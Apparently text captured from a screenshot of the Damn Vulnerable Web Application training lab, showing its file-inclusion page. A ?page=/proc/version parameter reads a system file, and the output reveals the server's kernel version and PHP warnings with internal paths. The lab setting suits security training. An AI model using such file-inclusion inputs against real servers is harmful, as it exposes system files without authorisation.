 Damn Vulnerable Web A
Not secure 192.168.226.131/dvwa/vulnerabilities/fi/?page=/proc/version
Linux version 2.6.24-16-server (buildd@palmer) (gcc version 4.2.3 (Ubuntu 4.2.3-2ubuntu7)) #1 SMP Thu Apr 10 13:58:00 UTC 2008
Warning: Cannot modify header information - headers already sent by (output started at /proc/version:2) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /proc/version:2) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /proc/version:2) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA